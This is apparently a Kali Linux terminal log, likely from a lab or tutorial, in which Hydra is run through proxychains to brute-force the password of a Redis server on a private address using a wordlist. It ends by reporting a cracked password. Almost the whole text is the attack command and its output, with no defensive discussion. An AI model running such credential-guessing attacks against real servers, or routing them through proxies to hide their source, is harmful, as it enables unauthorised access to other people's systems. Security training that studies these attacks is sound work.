 # Hydra v9.0 run at 2021-04-27 10:21:57 on 192.168.59.4 redis (hydra -P /home/kali/cncat/top1000.txt -t 1 -o ssh.txt -v redis://192.16
kali@kali:~/桌面/cncat$ proxychains hydra -P /home/kali/cncat/top100_cn.txt redis://192.168.59.4 -t 1 -o ssh.txt -v
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-27 10:36:59
[DATA] max 1 task per 1 server, overall 1 task, 100 login tries (l:1/p:100), ~100 tries per task
[DATA] attacking redis://192.168.59.4:6379/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.59.4:6379-<><>-OK
[VERBOSE] Initial redis password authentication test and response test ...
[VERBOSE] The redis server requires password.
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.59.4:6379-<><>-OK
[6379][redis] host: 192.168.59.4   password: 123456789qq
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.59.4:6379-<><>-OK
[STATUS] attack finished for 192.168.59.4 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-27 10:37:45
kali@kali:~/桌面/cncat$
moonsec